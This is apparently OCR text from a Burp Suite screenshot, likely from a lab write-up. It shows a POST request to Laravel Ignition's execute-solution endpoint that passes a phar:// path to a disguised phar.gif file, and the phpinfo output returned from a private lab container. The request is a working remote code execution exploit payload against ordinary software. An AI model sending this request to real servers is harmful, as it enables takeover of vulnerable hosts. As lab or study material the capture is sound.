 Send Cancel < >
Request
Raw Params Headers Hex JSON
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.20.120:8000
3 Content-Type: application/json
4 Content-Length: 194
5
6 {
7 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters": {
9 "variableName": "username",
10 "viewFile": "phar:///var/www/phar.gif/test.txt"
11 }
12 }
Burp Suite Response Renderer
Stack trace Request App User Context Debug Share
75 $originalContents = file_get_contents($parameters['viewFile']);
76 $newContents = str_replace('$'.$parameters['variableName'], '$'.$
77
78 $originalTokens = token_get_all(Blade::compileString($originalCon
79 $newTokens = token_get_all(Blade::compileString($newContents));
80
81 $expectedTokens = $this->generateExpectedTokens($originalTokens,
82
83 if ($expectedTokens !== $newTokens) {
84 return false;
PHP Version 7.4.15
php
System Linux c1b30a629d6e 4.19.76-linuxkit #1 SMP Tue May 26 11:42:35 UTC 2020 x86_64
Build Date Feb 4 2021 17:26:53
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--
with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini